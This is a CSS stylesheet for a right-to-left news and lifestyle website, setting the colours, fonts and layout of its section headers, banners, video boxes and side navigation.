.komebox h1 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.kometriangle-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height:0;width:0;float:right;}



.newsrandombox h1{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.newsrandombox  h1 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.sportsbox h1{border-bottom:2px solid #40a501;color: #000;font-family: "Droid Arabic Naskh",tahoma;
    font-size: 20px;font-weight: 700;height: 33px;margin-bottom: 10px;text-transform: none; width: 100%;}
.sportsbox h1 a{background: #40a501;color: #fff;float: right;padding: 6px 8px 5px 1px;}
.culturebox h1{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.culturebox  h1 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.businessbox h1{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.businessbox h1 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.entertainbox h1{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.entertainbox h1 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.videoobox h1{border-bottom:2px solid #333333;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.videoobox h1 a{background:#333333;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.healthbox h1{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.healthbox h1 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.fashionbox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.fashionbox h1 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.travelbox h1{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.travelbox h1 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.carsbox h1{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.carsbox h1 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.womenbox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.womenbox h1 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mediabox h1{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mediabox  h1 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.decorbox h1{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.decorbox h1 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.horoscopebox h1{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.horoscopebox h1 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.educationbox h1{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.educationbox h1 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.blogbox h1{border-bottom:2px solid #f2012e;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.blogbox h1 a{background:#f2012e;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.environmentbox h1{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.environmentbox h1 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.newsbox h1{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.newsbox h1 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.moretopicbox h1{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.moretopicbox  h1 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.sciencebox h1{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.sciencebox h1 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.randombox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.randombox h1 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readmorerandombox h1{border-bottom:2px solid #9a0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readmorerandombox  h1 a{background:#9a0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.pedkibox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.pedkibox h1 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.doctorbox h1{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.doctorbox h1 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mysportbox h1{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mysportbox  h1 a{background:#40a501;color:#FFF;padding:6px 8px 5px 1px;float:right;}

#culturepagalpha{padding:6px 0 0 0;float:left;height:auto;width:100%;text-align:center;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:58%;}
#bookrightculturi{float:right;margin: 0 0 0 10px;width:40%;}
#jefilmsthreenewsright{float:right;height:auto;margin:0;width:48%;}
#jecultu-threenewsright{float:left;height:auto;width:48%;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 18px;width:98%;}
#jegculturesbigkodu{background-color:#339967;float:right;height: 446px;margin: 32px 12px 0 10px;width:2px;}
.relisionfull{float:left;margin:2px 0 1px 0;width:100%;}
#religionalsoboxes{float:left;height:auto;margin:0 5px 4px 0;padding:0 4px 6px 0;width:47%;}
.relisiborderculture{background-color:#339967;float:left;height:182px;margin: 0 9px 0 9px;width:2px;}

.sidenav{height:100%;width:0;position:fixed;z-index:9999 !important;top:0;left:0;background-color: #fff; overflow-x: hidden;transition: 0.5s;padding-top:1px;}
.sidenav a{padding: 8px 9px 8px 12px;text-decoration: none;font-size: 19px;display:block;transition: 0.3s;font-family: "HelveticaNeueLTW20-Bold";text-align: right; line-height:28px;} 
.sidenav .closebtn{border-bottom:none;color:#000;position:absolute;top:0;right:5px;font-size:36px;margin-left:5px;}

.travelinterviewintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:198px;width:100%;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:198px;width:100%;}
.hotelstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:166px;}
.restauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:166px;}



.onetwenty{width:34%;margin:0 0 0px 0;float:left;}
.envyvideoleftfull{width:100%;float:left;padding:0 0 3px 0;direction:rtl;}
.envyvideoleft{width:66%;margin:0;float:left;}
.envyvideoleftsmall{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmall img{width:95%;height:138px;}
.envyvideoleftsmalltext {width: 48%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:218px;width:100%;}
.phonetiny{display:none;}
.finytiny{width:100%;float:left;text-align: center;padding:10px 0  2px 0;}
.minytiny{width:100%;float:left;text-align: center;padding:4px 0  0 0;}
.membertiny{width:100%;float:left;text-align: center;padding:4px 0  0 0;}
.drfsabc img{padding:2px;border:1px solid #ccc;}

.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:228px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}

.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:226px;width:100%;}
.mediavideoleftinterviewtet{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:188px;}
.besttexts{float:left;height:151px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}
.experiencetexts{float:left;height:151px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}
.tvradionet{float:left;padding:3px 0 0 6px;direction:rtl;width:42%;height:151px;overflow:hidden;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}

#learningkodukal{background:#3333FF;float:left;height:516px;margin:32px 10px 0 10px;width:2px}
#universitybigkodukal{background:#3333FF;float:left;height:696px;margin:32px 6px 0 5px;width:2px}
#learningkodukalbig{background:#3333FF;float:left;height:720px;margin:32px 6px 0 1px;width:2px}


.kalvikuttisubtitle{width:99%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 3px 8px 3px;height:auto; }
.kalvikuttisubtitle a{color:#3333FF}.kalvikuttisubtitle a:hover{color:#000}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:215px;width:100%;}
.womeninterviewareatext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:142px;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:42%;height:175px;overflow:hidden;}

.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}



.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:230px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:190px;width:100%;}

 h6.toptenleft{font-weight:normal;font-size:11px;color:#000;height:18px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}

.houseleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.houseleftmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.houseleftmoretopics a:hover{background: #1B0C85;color:#fff;}

.houseslidmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.houseslidmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.houseslidmoretopics a:hover{background: #1B0C85;color:#fff;}

.housevilayatutitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#40a501;font-size:18px;font-weight:normal;line-height:22px}
.housevilayatutitle a{color:#40a501;font-size:16px;font-weight:normal;}.housevilayatutitle a:hover{color:#0c0;text-decoration:none}

.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:209px;width:100%;}


.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:200px;width:100%;}
.komhealthareaintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:291px;}
.komefsintrotext{margin:6px 0 0 0;float:left;direction:rtl;overflow:hidden;height:115px;}
.editorsnamefull{width:93%;float:left;padding:16px 12px 15px 12px;direction: rtl;}
.editorsname h2{width:100%;float:right;font-size:19px;color: #ef0e27;font-weight: normal;direction: rtl;padding:0px  0px 8px 5px; text-align:center;}

.editorsname{width:100%;float:left;direction: rtl;padding:5px 0 10px 0;}
.editorsname p{float:right;font-size:15px;color: #000;font-weight: normal;direction: rtl;padding:0px  6px 0 0;}
.editorsname span{float:right; font-size:15px;color: #1B0C85;font-weight: normal;direction: ltr; }
.editorsname h6{float:right; font-size:15px;color: #ef0e27;font-weight: normal;direction: ltr;border-top: 1px dashed #ccc;width: 100%;text-align: right;padding: 10px 0 0 0; }
.editorsnamefulls{width:91%;float:left;padding:16px 16px 1px 16px;direction: rtl;}
.editorsnames{width:100%;float:left;direction: rtl;padding:5px 0 0px 0;}
.editorsnames p{float:right;font-size:15px;color: #000;font-weight: normal;direction: rtl;padding:0px  6px 0 0;}
.editorsnames span{width:100%;text-align:center;float:right; font-size:16px;color: #ef0e27;font-weight: normal;direction: ltr; }
.editorsnames h5{width:10%;float:left;font-size:15px;color: #000;font-weight: normal;direction: rtl;padding:10px  6px 0 0;}
.editorsnames h6{width:84%;text-align:left;float:left; font-size:15px;color: #000;font-weight: normal;direction: ltr;padding:10px  0px 0 0; }

.newclutrestorysintrotext{width:100%;float:left;height:115px;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}
#theatres{width:100%;float:left;margin:-19px 0 0 0;}
.homesecvideoalso{width:100%;float:left;margin:5px 0 1px 0;text-align:center;}
.countrykalalso{width:100%;float:left;margin:6px 0 3px 0;text-align:center;}

.nakarikamalsoz{width:100%;float:left;margin:12px 0 3px 0;text-align:center;}
.nakarikamalso{width:100%;float:left;margin:12px 0 3px 0;text-align:center;}
.vandikalalso{width:100%;float:left;margin:6px 0 3px 0;text-align:center;}
.varthakamalso{width:100%;float:left;margin:6px 0 3px 1px;text-align:center;}
.silgoldads{width:100%;float:left;margin:11px 0 3px 18px;text-align:center;}
.poluthupokualso{width:90%;height:90px;float:left;margin:3px 0 1px 0;text-align:center;}
.worldmusicsads{width:100%;float:left;margin:5px 0 3px 0px;text-align:center;}
.ninesetalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.healthsexalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.healthvidads{width:100%;float:left;margin:8px 0 3px -12px;text-align:center;}
.veliouralso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.seithipagealso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.meiakalalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.kalvikamalso{width:100%;float:left;margin:1px 0 3px 0;text-align:center;}
.kalviintervoewsalso{width:100%;float:left;margin:1px 0 3px 0;text-align:center;}
.ariviyalsalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.enviromantalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.newfoolefts{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.newfoorights{width:100%;float:left;margin:4px 0 3px 0;text-align:center;}


.pathirendu{margin:-12px 0 0 0}
.pathinaru{margin:-16px 0 0 0}
.irupathu{margin:-22px 0 0 0}
.ainthu{margin:-6px 0 0 0}

 #corpofiancealsobox{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 1px 0;}
 .revolvers p{width:100%;height:90px;overflow:hidden;direction:rtl;}
.breakinhad{width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
.vivobreakinhad{display:none;}
.ninesetrevol p{width:100%;height:173px;overflow:hidden;direction:rtl;}
 

 
.cultureboxvideoleftarea h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.cultureboxvideoleftarea  h2 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.cultureboxvideoleftarea-down-right{border-right: 33px solid #339967;border-top: 33px solid transparent;height:0;width:0;float:right;}
.businessboxvideoleftarea h2{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.businessboxvideoleftarea  h2 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.businessboxvideoleftarea-down-right{border-right: 33px solid #03508C;border-top: 33px solid transparent;height:0;width:0;float:right;}
.entertainmentboxvideoleftarea h2{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.entertainmentboxvideoleftarea  h2 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.entertainmentboxvideoleftarea-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height:0;width:0;float:right;}
.fashionboxvideoleftarea h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.fashionboxvideoleftarea  h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.fashionboxvideoleftarea-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height:0;width:0;float:right;}

.travelboxvideoleftarea h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.travelboxvideoleftarea  h2 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.travelboxvideoleftarea-down-right{border-right: 33px solid #066dc9;border-top: 33px solid transparent;height:0;width:0;float:right;}

.autoboxvideoleftarea h2{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.autoboxvideoleftarea  h2 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.autoboxvideoleftarea-down-right{border-right: 33px solid #7310b0;border-top: 33px solid transparent;height:0;width:0;float:right;}

.mediaboxvideoleftarea h2{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.mediaboxvideoleftarea  h2 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mediaboxvideoleftarea-down-right{border-right: 33px solid #999900;border-top: 33px solid transparent;height:0;width:0;float:right;}
.educationboxvideoleftarea h2{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.educationboxvideoleftarea  h2 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.educationboxvideoleftarea-down-right{border-right: 33px solid #3333FF;border-top: 33px solid transparent;height:0;width:0;float:right;}

.womenboxvideoleftarea h2{border-bottom:2px solid #DF214F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.womenboxvideoleftarea  h2 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.womenboxvideoleftarea-down-right{border-right: 33px solid #DF214F;border-top: 33px solid transparent;height:0;width:0;float:right;}

.scienceboxvideoleftarea h2{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.scienceboxvideoleftarea  h2 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.scienceboxvideoleftarea-down-right{border-right: 33px solid #10ACB0;border-top: 33px solid transparent;height:0;width:0;float:right;}
.environmantboxvideoleftarea h2{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.environmantboxvideoleftarea  h2 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.environmantboxvideoleftarea-down-right{border-right: 33px solid #66CC00;border-top: 33px solid transparent;height:0;width:0;float:right;}


.cultmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#339967;font-size:18px;font-weight:normal;line-height:22px}
.cultmaintitlevideoleft a{color:#339967;font-size:16px;font-weight:normal;}.cultmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.businmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:22px}
.businmaintitlevideoleft a{color:#03508C;font-size:16px;font-weight:normal;}.businmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.entermaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.entermaintitlevideoleft a{color:#81007f;font-size:16px;font-weight:normal;}.entermaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.fashmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#d61e98;font-size:18px;font-weight:normal;line-height:22px}
.fashmaintitlevideoleft a{color:#d61e98;font-size:16px;font-weight:normal;}.fashmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.travelmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#066dc9;font-size:18px;font-weight:normal;line-height:22px}
.travelmaintitlevideoleft a{color:#066dc9;font-size:16px;font-weight:normal;}.travelmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
 

.carsmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#7310b0;font-size:18px;font-weight:normal;line-height:22px}
.carsmaintitlevideoleft a{color:#7310b0;font-size:16px;font-weight:normal;}.carsmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.mediamaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:18px;font-weight:normal;line-height:22px}
.mediamaintitlevideoleft a{color:#999900;font-size:16px;font-weight:normal;}.mediamaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.womenmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#DF214F;font-size:18px;font-weight:normal;line-height:22px}
.womenmaintitlevideoleft a{color:#DF214F;font-size:16px;font-weight:normal;}.womenmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.sciencemaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#10ACB0;font-size:18px;font-weight:normal;line-height:22px}
.sciencemaintitlevideoleft a{color:#10ACB0;font-size:16px;font-weight:normal;}.sciencemaintitlevideoleft a:hover{color:#0c0;text-decoration:none}

.environmantmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#66CC00;font-size:18px;font-weight:normal;line-height:22px}
.environmantmaintitlevideoleft a{color:#66CC00;font-size:16px;font-weight:normal;}.environmantmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}

.culturebannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#339967;font-size:16px;font-weight:normal;line-height:22px}
.culturebannermaintitle a{color:#339967;font-size:16px;font-weight:normal;}.culturebannermaintitle a:hover{color:#0c0;text-decoration:none}
.businessbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:16px;font-weight:normal;line-height:22px}
.businessbannermaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.businessbannermaintitle a:hover{color:#0c0;text-decoration:none}
.entertainmentbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:16px;font-weight:normal;line-height:22px}
.entertainmentbannermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.entertainmentbannermaintitle a:hover{color:#0c0;text-decoration:none}
.fasionbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#d61e98;font-size:16px;font-weight:normal;line-height:22px}
.fasionbannermaintitle a{color:#d61e98;font-size:16px;font-weight:normal;}.fasionbannermaintitle a:hover{color:#0c0;text-decoration:none}
.healthbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#B266FF;font-size:16px;font-weight:normal;line-height:22px}
.healthbannermaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}.healthbannermaintitle a:hover{color:#0c0;text-decoration:none}
.travelbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#066dc9;font-size:16px;font-weight:normal;line-height:22px}
.travelbannermaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}.travelbannermaintitle a:hover{color:#0c0;text-decoration:none}
.decorbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#FE8503;font-size:16px;font-weight:normal;line-height:22px}
.decorbannermaintitle a{color:#FE8503;font-size:16px;font-weight:normal;}.decorbannermaintitle a:hover{color:#0c0;text-decoration:none}
.newsbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:16px;font-weight:normal;line-height:22px}
.newsbannermaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.newsbannermaintitle a:hover{color:#0c0;text-decoration:none}
.mediabannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:16px;font-weight:normal;line-height:22px}
.mediabannermaintitle a{color:#999900;font-size:16px;font-weight:normal;}.mediabannermaintitle a:hover{color:#0c0;text-decoration:none}
.educationbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#3333FF;font-size:16px;font-weight:normal;line-height:22px}
.educationbannermaintitle a{color:#3333FF;font-size:16px;font-weight:normal;}.educationbannermaintitle a:hover{color:#0c0;text-decoration:none}
.womenbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#DF214F;font-size:16px;font-weight:normal;line-height:22px}
.womenbannermaintitle a{color:#DF214F;font-size:16px;font-weight:normal;}.womenbannermaintitle a:hover{color:#0c0;text-decoration:none}
.sciencebannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#10ACB0;font-size:16px;font-weight:normal;line-height:22px}
.sciencebannermaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}.sciencebannermaintitle a:hover{color:#0c0;text-decoration:none}
.environmentbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#66CC00;font-size:16px;font-weight:normal;line-height:22px}
.environmentbannermaintitle a{color:#66CC00;font-size:16px;font-weight:normal;}.environmentbannermaintitle a:hover{color:#0c0;text-decoration:none}
.horobannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#993365;font-size:16px;font-weight:normal;line-height:22px}
.horobannermaintitle a{color:#993365;font-size:16px;font-weight:normal;}.horobannermaintitle a:hover{color:#0c0;text-decoration:none}
.carsbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#7310b0;font-size:16px;font-weight:normal;line-height:22px}
.carsbannermaintitle a{color:#7310b0;font-size:16px;font-weight:normal;}.carsbannermaintitle a:hover{color:#0c0;text-decoration:none}

.twosetleftarea{width:66%;float:left;}
